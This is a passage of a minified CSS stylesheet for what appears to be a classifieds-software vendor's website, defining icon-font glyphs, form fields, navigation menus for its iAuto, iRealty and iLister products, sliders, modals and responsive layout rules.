.typcn-shopping-bag:before{ content: '\e0df'; } .typcn-shopping-cart:before{ content: '\e0e0'; } .typcn-social-at-circular:before{ content: '\e0e1'; } .typcn-social-dribbble-circular:before{ content: '\e0e2'; } .typcn-social-dribbble:before{ content: '\e0e3'; } .typcn-social-facebook-circular:before{ content: '\e0e4'; } .typcn-social-facebook:before{ content: '\e0e5'; } .typcn-social-flickr-circular:before{ content: '\e0e6'; } .typcn-social-flickr:before{ content: '\e0e7'; } .typcn-social-github-circular:before{ content: '\e0e8'; } .typcn-social-github:before{ content: '\e0e9'; } .typcn-social-google-plus-circular:before{ content: '\e0ea'; } .typcn-social-google-plus:before{ content: '\e0eb'; } .typcn-social-instagram-circular:before{ content: '\e0ec'; } .typcn-social-instagram:before{ content: '\e0ed'; } .typcn-social-last-fm-circular:before{ content: '\e0ee'; } .typcn-social-last-fm:before{ content: '\e0ef'; } .typcn-social-linkedin-circular:before{ content: '\e0f0'; } .typcn-social-linkedin:before{ content: '\e0f1'; } .typcn-social-pinterest-circular:before{ content: '\e0f2'; } .typcn-social-pinterest:before{ content: '\e0f3'; } .typcn-social-skype-outline:before{ content: '\e0f4'; } .typcn-social-skype:before{ content: '\e0f5'; } .typcn-social-tumbler-circular:before{ content: '\e0f6'; } .typcn-social-tumbler:before{ content: '\e0f7'; } .typcn-social-twitter-circular:before{ content: '\e0f8'; } .typcn-social-twitter:before{ content: '\e0f9'; } .typcn-social-vimeo-circular:before{ content: '\e0fa'; } .typcn-social-vimeo:before{ content: '\e0fb'; } .typcn-social-youtube-circular:before{ content: '\e0fc'; } .typcn-social-youtube:before{ content: '\e0fd'; } .typcn-sort-alphabetically-outline:before{ content: '\e0fe'; } .typcn-sort-alphabetically:before{ content: '\e0ff'; } .typcn-sort-numerically-outline:before{ content: '\e100'; } .typcn-sort-numerically:before{ content: '\e101'; } .typcn-spanner-outline:before{ content: '\e102'; } .typcn-spanner:before{ content: '\e103'; } .typcn-spiral:before{ content: '\e104'; } .typcn-star-full-outline:before{ content: '\e105'; } .typcn-star-half-outline:before{ content: '\e106'; } .typcn-star-half:before{ content: '\e107'; } .typcn-star-outline:before{ content: '\e108'; } .typcn-star:before{ content: '\e109'; } .typcn-starburst-outline:before{ content: '\e10a'; } .typcn-starburst:before{ content: '\e10b'; } .typcn-stopwatch:before{ content: '\e10c'; } .typcn-support:before{ content: '\e10d'; } .typcn-tabs-outline:before{ content: '\e10e'; } .typcn-tag:before{ content: '\e10f'; } .typcn-tags:before{ content: '\e110'; } .typcn-th-large-outline:before{ content: '\e111'; } .typcn-th-large:before{ content: '\e112'; } .typcn-th-list-outline:before{ content: '\e113'; } .typcn-th-list:before{ content: '\e114'; } .typcn-th-menu-outline:before{ content: '\e115'; } .typcn-th-menu:before{ content: '\e116'; } .typcn-th-small-outline:before{ content: '\e117'; } .typcn-th-small:before{ content: '\e118'; } .typcn-thermometer:before{ content: '\e119'; } .typcn-thumbs-down:before{ content: '\e11a'; } .typcn-thumbs-ok:before{ content: '\e11b'; } .typcn-thumbs-up:before{ content: '\e11c'; } .typcn-tick-outline:before{ content: '\e11d'; } .typcn-tick:before{ content: '\e11e'; } .typcn-ticket:before{ content: '\e11f'; } .typcn-time:before{ content: '\e120'; } .typcn-times-outline:before{ content: '\e121'; } .typcn-times:before{ content: '\e122'; } .typcn-trash:before{ content: '\e123'; } .typcn-tree:before{ content: '\e124'; } .typcn-upload-outline:before{ content: '\e125'; } .typcn-upload:before{ content: '\e126'; } .typcn-user-add-outline:before{ content: '\e127'; } .typcn-user-add:before{ content: '\e128'; } .typcn-user-delete-outline:before{ content: '\e129'; } .typcn-user-delete:before{ content: '\e12a'; } .typcn-user-outline:before{ content: '\e12b'; } .typcn-user:before{ content: '\e12c'; } .typcn-vendor-android:before{ content: '\e12d'; } .typcn-vendor-apple:before{ content: '\e12e'; } .typcn-vendor-microsoft:before{ content: '\e12f'; } .typcn-video-outline:before{ content: '\e130'; } .typcn-video:before{ content: '\e131'; } .typcn-volume-down:before{ content: '\e132'; } .typcn-volume-mute:before{ content: '\e133'; } .typcn-volume-up:before{ content: '\e134'; } .typcn-volume:before{ content: '\e135'; } .typcn-warning-outline:before{ content: '\e136'; } .typcn-warning:before{ content: '\e137'; } .typcn-watch:before{ content: '\e138'; } .typcn-waves-outline:before{ content: '\e139'; } .typcn-waves:before{ content: '\e13a'; } .typcn-weather-cloudy:before{ content: '\e13b'; } .typcn-weather-downpour:before{ content: '\e13c'; } .typcn-weather-night:before{ content: '\e13d'; } .typcn-weather-partly-sunny:before{ content: '\e13e'; } .typcn-weather-shower:before{ content: '\e13f'; } .typcn-weather-snow:before{ content: '\e140'; } .typcn-weather-stormy:before{ content: '\e141'; } .typcn-weather-sunny:before{ content: '\e142'; } .typcn-weather-windy-cloudy:before{ content: '\e143'; } .typcn-weather-windy:before{ content: '\e144'; } .typcn-wi-fi-outline:before{ content: '\e145'; } .typcn-wi-fi:before{ content: '\e146'; } .typcn-wine:before{ content: '\e147'; } .typcn-world-outline:before{ content: '\e148'; } .typcn-world:before{ content: '\e149'; } .typcn-zoom-in-outline:before{ content: '\e14a'; } .typcn-zoom-in:before{ content: '\e14b'; } .typcn-zoom-out-outline:before{ content: '\e14c'; } .typcn-zoom-out:before{ content: '\e14d'; } .typcn-zoom-outline:before{ content: '\e14e'; } .typcn-zoom:before{ content: '\e14f'; }.product-hidden-container{position: absolute;z-index: -1;background: #000;top: 0;left: 0;right: 0;bottom: 0;display: flex;justify-content: center;align-items: center;}.product-visible-container{z-index: 1;}@media only screen and (max-width : 768px){.product-hidden-container{display: block;justify-content: inherit;align-items: inherit;padding-top: 50px;}.product-img-text{margin-top: 93px;}.product-img{height: 200px;}.product-description{padding: 0 30px;}}.link{font-size: 16px;text-decoration: underline;}.link:hover,.link:focus{font-size: 16px;text-decoration: none;}.link-footer,.link-none{font-size: 16px;font-weight: bold;text-decoration: none;}.link-footer:hover,.link-footer:focus,.link-none:hover,.link-none:focus{font-size: 16px;text-decoration: underline;}.header_link{font-size: 18px;font-weight: bold;text-decoration: underline;}.header_link:hover,.header_link:focus{text-decoration: none;}.upper{text-transform: uppercase;}.default-color,.default-color:hover,.default-color:active{color: #4b5259;}.white{color: #fff;}.white:hover,.white:focus{color: #fff;}.blue{color: #6f9ec9;}.blue:hover,.blue:focus{color: #6f9ec9;}.dark-blue{color: #45637f;}.orange{font-weight: bold;color: #FE820E;}.orange:hover,.orange:focus{font-weight: bold;color: #ffa639;}.middle-51{line-height: 51px;}.align-left{text-align: left;}.iauto-text-color,.iauto-text-color:hover,.iauto-text-color:active{color: #6f9ec9;}.irealty-text-color,.irealty-text-color:hover,.irealty-text-color:active{color: #91ca68;}.ilister-text-color,.ilister-text-color:hover,.ilister-text-color:active{color: #ff8112;}.machinery-text-color,.machinery-text-color:hover,.machinery-text-color:active{color: #86563d;}.bikes-text-color,.bikes-text-color:hover,.bikes-text-color:active{color: #4cc6ff;}.pets-text-color,.pets-text-color:hover,.pets-text-color:active{color: #9b59b6;}.model-text-color,.model-text-color:hover,.model-text-color:active{color: #f47983;}li{color:#666;}ul.bullet1{list-style-image: url('../../images/_bullet1.gif');}ul.bullet2{list-style-image: url('../../images/_bullet2.gif');}ul.bullet3{list-style-image: url('../../images/_bullet3.gif');}ul.bullet4{list-style-image: url('../../images/_bullet4.gif');}ul.bullet5{list-style-image: url('../../images/_bullet5.gif');}ul.bullet6{list-style-image: url('../../images/_bullet6.gif');}ul.sitemap{list-style-image: url('../../images/_bullet5.gif');}p.error_message{margin:1em 2em;color:red;}.error{color:red;font-size: 10px}.msgMessage{border: 1px solid #009831;background: #edf9f1;margin: 5px 0px 5px 0px;padding: 5px;font-size:12px;color:#009831;}.msgError{border: 1px solid #ff0000;background: #fff0ee;margin: 5px 0px 5px 0px;padding:5px;font-size:12px;color:#ff0000;}.msgWarning{border: 1px solid #ff9900;background: #ffff99;margin: 5px 0px 5px 0px;padding:5px;font-size:12px;color:#000000;}.stFormRow{clear:left;padding:1px 3px 0 0;}.stFormRow .inputText{border: 1px solid #E9E7E7;border-radius: 10px 10px 10px 10px;font-size: 14px;height: 25px;line-height: 25px;width: 250px;padding: 0 5px;}.stFormRow .inputTextarea{border:1px solid #e9e7e7;border-radius: 10px;-webkit-border-radius: 10px;-moz-border-radius: 10px;overflow:auto;width:258px;height:100px;}.stFormRow .inputButton{border:1px solid #999;width:140px;background-color:#ddd;margin-bottom: 10px;}.stFormRow .reqMark{color:#f00;font-size:15px;font-weight:bold;padding-left:5px;}.stFormRow .fieldLabel{display:block;float:left;text-align:left;width:150px;padding:3px 5px;color:#666;font-weight:bold;font-family:arial;font-size: 13px;}.stFormRow label .details{text-align:left;font-weight:normal;font-style:italic;font-size:85%;}table{ font-size:100%;color:#666;}.placeholderBox .headerBox a img{border: medium none;padding-left: 5px;}.dataBlock .headerBox a img{border: medium none;padding-left: 5px;}.SupportTable{margin-left: -15px;}.BusinessSolutions .content div{float:left;}.AdditionalInfo{font-family: kozuka gothic pro,trebuchet MS;font-size: 17px;font-weight: lighter;}.serviceLinks{font-family: trebuchet MS;color:#0d659c;text-decoration:none;}.serviceLinks:hover{text-decoration:underline;}.serviceTitle{font-family: arial;font-size: 16px;}.mainPageText{color: #333333;font-family: trebuchet MS;font-size: 22px;font-weight: bold;text-transform: uppercase;}.ChangeLogBlock .leftCol h2{border: 1px solid #D9D9D8;color: #333333;font-family: arial;font-size: 17px;padding: 5px 5px 5px 15px;}.ChangeLogBlock .leftCol p strong{color: #666666;font-family: arial;font-size: 17px;font-weight: normal;margin-left: 15px;}.ChangeLogBlock .leftCol ol li{padding: 0.3em 0;}.readMorelink{text-align:right;color: #DA7115;font-family: Calibri;font-size: 16px;text-decoration: none;}.readMorelink:visited{color: #DA7115;}.pager{font-size:120%}.customSelectBox #product,.customSelectBox #age{padding: 3px 5px 3px 5px;width: 260px;}.stFormRow p{width: 290px;}.stFormRow .inputButton{background-color:transparent;border: none;background: url('../../images/buttonSubmit.png') no-repeat;color: transparent;height:40px;font-size:0px;line-height:0;}.stFormRow .fieldLabel img{position:relative;top:-5px;}#slidebox ul{list-style-image: none;}.pageWidthFixer .searchForm{background: none repeat scroll 0 0 transparent;border: medium none;color: rgba(0, 0, 0, 0);height: 22px;position: absolute;right: 4px;top: 37px;width: 21px;}.readMoreLink{color:#0071BC;}.i-title{text-align: start!important;font-family: serif;color: #F78D33;font-size: 21px;font-weight: normal;padding-top: 6px;}.i-text{text-align: left;font-size: 46px;font-family: serif;color: #4E4E4E;margin: 0 19px;font-weight: bolder;height: 20px;}.black-fr-banner{display: inline-block;margin: 0 auto;width: 100%;}@media only screen and (min-width : 320px){.black-fr-banner{height: 80px;background: url('../../images/bb/bb320.png') center no-repeat;}}@media only screen and (min-width : 480px){.black-fr-banner{height: 80px;background: url('../../images/bb/bb480.png') center no-repeat;}}@media only screen and (min-width : 768px){.black-fr-banner{height: 60px;background: url('../../images/bb/bb768.png') center no-repeat;}}@media only screen and (min-width : 992px){.black-fr-banner{height: 60px;background: url('../../images/bb/bb1200.png') center no-repeat;}}@media only screen and (min-width : 1200px){.black-fr-banner{height: 60px;background: url('../../images/bb/bb1200.png') center no-repeat;}}.customize-button{display: block;cursor: pointer;border-radius: 3px;color: #fff !important;font-family: raleway;font-size: 16px;width: 175px;padding: 14px 22px;text-transform: uppercase;font-weight: bold;float: left;margin-right: 12px;margin-left: 7px;text-decoration: none;}.home-page-front-buttons{width: 400px;margin-left: auto;margin-right: auto;}#youtube-modal{background-color: RGBA(150, 150, 150, 0.7);}.home-page-front-buttons .modal-dialog{}.img-reverse{-moz-transform: scaleX(-1);-o-transform: scaleX(-1);-webkit-transform: scaleX(-1);transform: scaleX(-1);filter: FlipH;-ms-filter: "FlipH";}.next img{position: absolute;top: -30px;left: 0;width: 60px;}.prev img{position: absolute;right: 0;top: -30px;width: 60px;}@media (min-width: 768px){.modal-dialog{width: 600px;margin: 10% auto;}.modal-dialog-form{width: 1000px !important;}}.home-page-block .header .play-video{float: left;display: block;cursor: pointer;border: 3px solid #fff;border-radius: 3px;color: #fff;font-family: raleway;font-size: 16px;width: 175px;padding: 11px 25px;text-align: right;text-transform: uppercase;font-weight: bold;margin: 0 auto;text-decoration: none}.home-page-block .header .play-video:before{content: "\f144";font: normal normal normal 22px/1 FontAwesome;position: absolute;margin-left: -32px;margin-top: -1px;}@media screen and (min-width: 320px) and (max-width: 767px){.owl-theme .owl-controls{padding: 0;padding-top: 20px;}.home-page-block .slider-button{display: none;}.cls-1{display: none;}.col-md-15 .svg-box{width: 20%;float: left;}.home-page-block .user-friendly-block .info{margin-top: 43px;float: left;}.user-friendly-block .col-md-15{margin-bottom: -30px;}.testimonials{display: none;}.testimonials-slider{display: block !important;}.home-page-block .testimonials-block .border p{padding: 0 10px;}.testimotinals-temp .container .row .border p:nth-child(2) em{font-size: 14px;}.testimonials-slider .owl-controls .active span{background: #fe9515 !important;}.testimonials-slider .owl-controls .owl-dots .owl-dot span{background: #495159;}.testimonials-slider .carousel .owl-controls{background: transparent !important;}.home-page-block .products-slider .carousel .desc{padding: 0 5px 40px;}.home-page-block .products-slider .carousel a{left: 26%;}}@media screen and (min-width: 480px) and (max-width: 767px){.col-md-15 .svg-box{width: 40%;padding-left: 23%;}}.testimonials-slider,.testimotinals-temp{display: none;}.testimonials-block .testimotinals-temp{display: block;}.support-services-container .customize-button{text-align: center;margin-left: 0px;}.support-services-container .trial-inner-container{min-height: 150px;}.support-services-container .padding-top-bottom-50{border-bottom: 1px solid #C9CBCD;margin-bottom: 15px;}.home-page-block .news-pub .headerBox{display: inline-flex;}.try_free_btn{display: inline-block;vertical-align: middle;background-color: #FF8112;border-radius: 3px;color: #fff;padding: 14px 20px;text-transform: uppercase;font-weight: bold;font-family: raleway;font-size: 16px;margin: 5px;-webkit-box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);-moz-box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);}.try_free_btn:hover{color: #fff;text-decoration: none;background-color: #FEA63A;}.play-video_mod{display: inline-block;cursor: pointer;border: 3px solid #fff;border-radius: 3px;color: #fff;font-family: raleway;font-size: 16px;vertical-align: middle;padding: 11px 25px;text-transform: uppercase;font-weight: bold;text-decoration: none;margin: 5px;}.play-video_mod i{margin-right: 5px;}.user-friendly-block{background: #fff;}.main_slider_back{background: #fff;}.home-page-block .products-slider .carousel .item{width: 220px;}#owl-main-slider{position: relative;color: #ffffff;text-align: center;}#owl-main-slider .item{width: 220px;border-radius: 5px;height: 310px;text-align: center;margin: auto;}#owl-main-slider .item .desc{font-family: Open Sans;font-size: 15px;color: #fff;padding: 0 35px;height: 150px;}#owl-main-slider .item a{font-family: raleway;font-size: 15px;color: #fff;font-weight: bold;text-decoration: none;text-transform: uppercase;}#owl-main-slider .owl-controls .active span{background: #fe9515 !important;}#owl-main-slider .owl-controls .owl-dots .owl-dot span{background: #495159;}#owl-main-slider.owl-theme .owl-controls{background: transparent;}.next_mod{position: absolute;z-index: 2;left: -40px;top: 121px;}.prev_mod{position: absolute;z-index: 2;right: -40px;top: 121px;}.next_mod img{width: 60px;}.prev_mod img{width: 60px;}.main_slider_prod{margin-top: -151px;}.margin-20{height: 20px;}.gears{padding: 30px 0 0;}.container_slider{margin-right: auto;margin-left: auto;}.modal{text-align: center;padding: 0!important;}.modal:before{content: '';display: inline-block;height: 100%;vertical-align: middle;margin-right: -4px;}.modal-dialog{display: inline-block;text-align: left;vertical-align: middle;}@media (min-width: 1200px){.container_slider{width:1170px}}@media screen and (max-width: 480px) and (min-width: 320px){.home-page-block .header{padding-top: 20px;height: 500px;}.home-page-block .header p.desc{padding: 25px 40px 12px;}#owl-main-slider .item .desc{font-size: 13px;padding: 0 10px;height: 120px;}#owl-main-slider .item{width: 144px;height: 268px;}.user-friendly-block svg{width: 80px!important;}.working-block{padding: 15px 0 0;}.product-item-name{display: flex;justify-content: center;align-items: center;padding: 0;font-size: 16px;}}.testimotinals-temp .container .row .border p:nth-child(2){display: none;}.testimotinals-temp .container .row .border .testimonial-name{margin:0;padding:0 10px;background:#fff;display:inline-block;text-decoration: none;font-style: normal;font-weight: bold;}.testimotinals-temp .container .row .border .testimonial-name{text-align:center;position:relative;z-index:2;width: 100%;}.testimotinals-temp .container .row .border .testimonial-name:after{content:"";position:absolute;top:50%;left:0;right:0;z-index:-1;}.testimotinals-temp .container .row .border .testimonial-name span{background: #fff;padding: 5px 5px;height: 10px;overflow: hidden;}.owl-carousel .owl-controls .owl-nav .owl-prev{text-align: left;}.owl-carousel .owl-controls .owl-nav .owl-next{text-align: right;}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next{display: inline-block;width: 45%;margin: 5px;}.owl-theme .owl-controls{padding: 0;}.hosting-free-trial-itme{border-right: 1px solid #c9cbcd;}.hosting-free-trial-itme-bottom{border-top: 1px solid #c9cbcd;}@media only screen and (max-width : 992px){.hosting-free-trial-itme{border-right: none;border-bottom: 1px solid #c9cbcd;padding-bottom: 50px;}.hosting-free-trial{text-align: center;}}@font-face{font-family: 'linecons';src:url('linecons/linecons.eot');src:url('linecons/linecons.eot?#iefix') format('embedded-opentype'),url('linecons/linecons.woff') format('woff'),url('linecons/linecons.ttf') format('truetype'),url('linecons/linecons.svg#linecons') format('svg');font-weight: normal;font-style: normal;}.icon:before{font-family: 'linecons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;display: inline-block;margin-right: 0.6em;-webkit-font-smoothing: antialiased;}.icon-female:before{content: "\f182";}.icon-male:before{content: "\f183";}.icon-arrow-left:before{content: "\e032";}.icon-arrow-left-2:before{content: "\e034";}.icon-arrow-left-3:before{content: "\e036";}.icon-arrow-left-4:before{content: "\e038";}.icon-arrow-right:before{content: "\e035";}.icon-arrow-right-2:before{content: "\e037";}.icon-arrow-right-3:before{content: "\e039";}.icon-arrow-right-4:before{content: "\e033";}.icon-phone:before{content: "\e000";}.icon-news:before{content: "\e001";}.icon-photo:before{content: "\e002";}.icon-shop:before{content: "\e003";}.icon-wallet:before{content: "\e004";}.icon-t-shirt:before{content: "\e005";}.icon-heart:before{content: "\e006";}.icon-cloud:before{content: "\e007";}.icon-display:before{content: "\e008";}.icon-diamond:before{content: "\e009";}.icon-banknote:before{content: "\e00a";}.icon-data:before{content: "\e00b";}.icon-music:before{content: "\e00c";}.icon-location:before{content: "\e00d";}.icon-star:before{content: "\e00e";}.icon-tv:before{content: "\e00f";}.icon-eye:before{content: "\e010";}.icon-megaphone:before{content: "\e011";}.icon-study:before{content: "\e012";}.icon-bubble:before{content: "\e013";}.icon-sound:before{content: "\e014";}.icon-video:before{content: "\e015";}.icon-stack:before{content: "\e016";}.icon-lab:before{content: "\e017";}.icon-food:before{content: "\e018";}.icon-cup:before{content: "\e019";}.icon-trash:before{content: "\e01a";}.icon-user:before{content: "\e01b";}.icon-key:before{content: "\e01c";}.icon-fire:before{content: "\e01d";}.icon-clip:before{content: "\e01e";}.icon-mail:before{content: "\e01f";}.icon-search:before{content: "\e020";}.icon-settings:before{content: "\e021";}.icon-like:before{content: "\e022";}.icon-calendar:before{content: "\e023";}.icon-camera:before{content: "\e024";}.icon-tag:before{content: "\e025";}.icon-note:before{content: "\e026";}.icon-clock:before{content: "\e027";}.icon-lock:before{content: "\e028";}.icon-vynil:before{content: "\e029";}.icon-truck:before{content: "\e02a";}.icon-paperplane:before{content: "\e02b";}.icon-bulb:before{content: "\e02c";}.icon-pen:before{content: "\e02d";}.icon-params:before{content: "\e02e";}.icon-world:before{content: "\e02f";} .tplHeadedTable{}.tplHeadedTable .bullet5 a{font-family: arial;font-size: 13px;}.tplHeadedTable a{font-family: arial;font-size: 13px;text-decoration: underline;}.tplHeadedTable a:hover{text-decoration: none;}.tplHeadedTable .bullet5 a:hover{} .tplHeadedTable#featuresBlock tr th{padding: 5px 5px 5px 15px;}.tplHeadedTable tr th h4{font-family: arial;font-size: 17px;}.tplHeadedTable tr td{padding:5px;color: #666;}.tplSmooth1{width:100%;}.tplSmooth1 .dataRow h2{color: #333333;font-family: trebuchet MS;font-size: 22px;font-weight: bold;text-transform: uppercase;}.tplSmooth1 .topRow{height:9px !important;font-size:1px !important;}.tplSmooth1 .topRow .corner{width:9px !important;}.tplSmooth1 .topRow .cornerLeft{background: url('../../images/planeCornerTL.gif') no-repeat;}.tplSmooth1 .topRow .cornerRight{background: url('../../images/planeCornerTR.gif') no-repeat;}.tplSmooth1 .topRow .border{background: url('../../images/planeBorderBgT.gif') repeat-x;}.tplSmooth1 .bottomRow .corner{width:9px !important;font-size:1px !important;}.tplSmooth1 .bottomRow .cornerLeft{background: url('../../images/planeCornerBL.gif') no-repeat;}.tplSmooth1 .bottomRow .cornerRight{background: url('../../images/planeCornerBR.gif') no-repeat;}.tplSmooth1 .bottomRow .border{background: url('../../images/planeBorderBgB.gif') repeat-x;}.tplSmooth1 .dataRow{}.tplSmooth1 .dataRow .border{width:9px !important;font-size:1px !important;}.tplSmooth1 .dataRow .borderLeft{background: url('../../images/planeBorderBgL.gif') repeat-y;}.tplSmooth1 .dataRow .borderRight{background: url('../../images/planeBorderBgR.gif') repeat-y;}.tplSmooth1 .dataRow .horSep{width:1px !important;font-size:1px !important;padding:0 9px 0 9px;}.tplSmooth1 .dataRow .verSep{height:1px !important;font-size:1px !important;background: url('../../images/planeLineBg.gif') repeat-x center;padding:9px 0 9px 0;}.prdOverviewTpl{margin-bottom:20px;}.prdOverviewTpl .spacer{padding-bottom:3px;}.prdOverviewTpl .linkBar{text-align:right;vertical-align:bottom;}.prdOverviewTpl img{}.prdOverviewTpl .hrLine{height:3px;font-size:1px;}.tplSampleTable{}.tplSampleTable tr td{padding:5px;}.placeholderBox{}.placeholderBox .headerBox{color: #443B36;font-family: trebuchet MS;font-size: 24px;margin: 0;padding: 15px 0 0;margin-bottom:15px;}.placeholderBox .headLinkBox{text-align:left;clear:both;}.placeholderBox .headLinkBox a{line-height: 30px;color:#544d49;text-decoration:none;font-size: 14px;}.placeholderBox .headLinkBox a:hover{text-decoration:underline;}.placeholderBox .headLinkBox .selected{font-weight:bold;}.placeholderBox .headLinkBox a:visited{color:#666;}.placeholderBox .headLinkBox .aMenu{font-size:1.2em;}.placeholderBox .headLinkBox ul{list-style:none;padding:0;margin:0;}.placeholderBox .headLinkBox li{color:#4d5b5f;list-style:none;padding-bottom:3px;}.placeholderBox .descBox{padding:0px 15px 5px 0px;}.placeholderBox .descBox a{color:#2E6D83;}.placeholderBox .descBox a:visited{color:#551A8B;}.placeholderBox .descBox p{ margin:0;}.placeholderBox hr.separator{margin:0px 5px 5px 15px;}.placeholderBox .more{padding:10px 10px 5px 0px;color:#666;margin-top: 10px;}.placeholderBox .more a{line-height:100%;color:#666;font-size: 15px;text-decoration:underline;}.placeholderBox .more a:hover{text-decoration:none;}.headerHelper.iLister{}.iListerHeader{height:75px;position: absolute;top: 116px;}.contentWrapperPlacer.iLister{margin-top: 101px;padding-top: 130px;}.mainMenuLvlOne.iLister .cellActive .left{}.mainMenuLvlOne.iLister .cellActive .content{}.mainMenuLvlOne.iLister .cellActive .right{}.topMenuBlock{position:absolute;top:200px;color:#F78D33;width:100%;}.iListerMainMenu{color:#F78D33;width:1024px !important;margin: 0 auto;}.iListerMainMenuWrap{background-color: #443B36;border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px;line-height: 19px;padding-left: 50px;}.iListerMainMenu .cellActive{float:left;height:30px;color:#fff;}.iListerMainMenu .cellActive .left{float:left;width:7px;height:30px;}.iListerMainMenu .cellActive .content{float:left;height:22px;padding:5px 2px 0px 2px;background-position:top;}.iListerMainMenu .cellActive .content a{color:#F78D33;text-decoration:none;font-weight:bold;font-family: arial;font-size: 14px;}.iListerMainMenu .cellActive .content a:hover{text-decoration:underline;}.iListerMainMenu .cellActive .right{float:left;width:7px;height:30px;}.iListerMainMenu .cell{margin-top:-2px;float:left;height:30px;padding:0px 10px;color:#fff;}.iListerMainMenu .cell .leftLine,.iListerMainMenu .cell .content,.iListerMainMenu .cell .rightLine{float: left;}.iListerMainMenu .cell .leftLine,.iListerMainMenu .cell .rightLine{background:none repeat scroll 0 0 #FFD591;height:17px;left:-12px;position:relative;top:7px;width:1px;display: none;}.iListerMainMenu .cell .content{padding-top:7px;}.iListerMainMenu .cell .content a{color:#fff;text-decoration:none;font-family:arial;font-size: 14px;}.iListerMainMenu .cell .content a:hover{text-decoration:underline;}.iListerDemo{position:absolute;top:30px;right:240px;width:160px;height:35px;}.iListerOrderNow{position:absolute;top:30px;right:60px;width:160px;height:35px;}.iListerDecPlane .dataBlock .headerBox{color:#666 !important;font-size:140%;}.iListerDecPlane .dataBlock .headLinkBox{color:#4d5b5f !important;}.iListerDecPlane .dataBlock .headLinkBox a{color:#666 !important;}.iListerDecPlane .dataBlock .headLinkBox a:visited{color:#666 !important;}.iListerDecPlane .dataBlock .headLinkBox ul{}.iListerDecPlane .dataBlock .headLinkBox li{color:#777 !important;}.iListerDecPlane .more{color:#4d5b5f !important;}.iListerDecPlane .more .homePic{display:none;}.iListerDecPlane .more a{color:#4d5b5f !important;}.iListerDecPlane .more .Pic{color:#4d5b5f !important;background: url('../../images/moreArrow.png') no-repeat;background-position:right;display: inline-block;height: 20px;position: relative;top: 5px;width: 20px;}.iListerDecPlane .dataBlock .headLinkBox a:visited{color:#666666 !important;}.iListerMainMenuWrap div.cell:first-child .leftLine{background: none;}.iListerHeaderHelper .mainMenuLvlTwo .cell,.iListerHeaderHelper .menuShortCutsLine{border-left: 1px solid #D5D4D2;}.iListerHeaderHelper .mainMenuLvlTwo .cell:first-child{border: none;}.headerHelper.iRealty{}.iRealtyHeader{height:75px;position: absolute;top: 116px;}.contentWrapperPlacer.iRealty{margin-top: 101px;padding-top: 130px;}.mainMenuLvlOne.iRealty .cellActive .left{}.mainMenuLvlOne.iRealty .cellActive .content{}.mainMenuLvlOne.iRealty .cellActive .right{}.topMenuBlock{position:absolute;top:200px;color:#F78D33;width:100%;}.iRealityMainMenu{color:#F78D33;width:1024px !important;margin: 0 auto;}.iRealtyMainMenuWrap{background-color: #443B36;border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px;line-height: 19px;padding-left: 50px;}.iRealityMainMenu .cellActive{float:left;height:30px;color:#fff;}.iRealityMainMenu .cellActive .left{float:left;width:7px;height:30px;}.iRealityMainMenu .cellActive .content{float:left;height:22px;padding:5px 2px 0px 2px;background-position:top;}.iRealityMainMenu .cellActive .content a{color:#F78D33;text-decoration:none;font-weight:bold;font-family: arial;font-size: 14px;}.iRealityMainMenu .cellActive .content a:hover{text-decoration:underline;}.iRealityMainMenu .cellActive .right{float:left;width:7px;height:30px;}.iRealityMainMenu .cell{margin-top:-2px;float:left;height:30px;padding:0px 10px;color:#fff;}.iRealityMainMenu .cell .leftLine,.iRealityMainMenu .cell .content,.iRealityMainMenu .cell .rightLine{float: left;}.iRealityMainMenu .cell .leftLine,.iRealityMainMenu .cell .rightLine{background:none repeat scroll 0 0 #CF91EC;height:17px;left:-12px;position:relative;top:7px;width:1px;display:none;}.iRealityMainMenu .cell .content{padding-top:7px;}.iRealityMainMenu .cell .content a{color:#fff;text-decoration:none;font-family:arial;font-size: 14px;}.iRealityMainMenu .cell .content a:hover{text-decoration:underline;}.iRealityDemo{position:absolute;top:30px;right:240px;width:160px;height:35px;}.iRealityOrderNow{position:absolute;top:30px;right:60px;width:160px;height:35px;}.iRealityDecPlane .dataBlock .headerBox{color:#5E524B !important;font-size:140%;}.iRealityDecPlane .dataBlock .headLinkBox{color:#4d5b5f !important;}.iRealityDecPlane .dataBlock .headLinkBox a{color:#666 !important;}.iRealityDecPlane .dataBlock .headLinkBox a:visited{color:#666 !important;}.iRealityDecPlane .dataBlock .headLinkBox ul{}.iRealityDecPlane .dataBlock .headLinkBox li{color:#777 !important;}.iRealityDecPlane .more{color:#4d5b5f !important;}.iRealityDecPlane .more .homePic{display: none;}.iRealityDecPlane .more a{color:#666 !important;}.iRealityDecPlane .more .Pic{color:#4d5b5f !important;background: url('../../images/moreArrow.png') no-repeat;background-position:right;display: inline-block;height: 20px;position: relative;top: 5px;width: 20px;}.iRealityDecPlane .more a:visited{color:#666 !important;}.iRealityHeaderHelper .mainMenuLvlTwo .cell,.iRealityHeaderHelper .menuShortCutsLine{border-left: 1px solid #D5D4D2;}.iRealtyMainMenuWrap div.cell:first-child .leftLine{background: none;visibility: hidden;}.iRealityHeaderHelper .mainMenuLvlTwo .cell:first-child{border: none;}.headerHelper.iAuto{}.iAutoHeader{height:75px;position: absolute;top: 116px;}.contentWrapperPlacer.iAuto{margin-top: 101px;padding-top: 130px;}.mainMenuLvlOne.iAuto .cellActive .left{}.mainMenuLvlOne.iAuto .cellActive .content{ }.mainMenuLvlOne.iAuto .cellActive .right{}.topMenuBlock{position:absolute;top:200px;color:#F78D33;width:100%;}.iAutoMainMenu{color:#F78D33;width:1024px !important;margin: 0 auto;}.iAutoMainMenuWrap{background-color: #443B36;border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px;line-height: 19px;padding-left: 50px;}.iAutoMainMenu .cellActive{float:left;height:30px;color:#fff;}.iAutoMainMenu .cellActive .left{float:left;width:7px;height:30px;}.iAutoMainMenu .cellActive .content{float:left;height:22px;padding:5px 2px 0px 2px;background-position:top;}.iAutoMainMenu .cellActive .content a{color:#F78D33;text-decoration:none;font-weight:bold;font-family: arial;font-size: 14px;}.iAutoMainMenu .cellActive .content a:hover{text-decoration:underline;}.iAutoMainMenu .cellActive 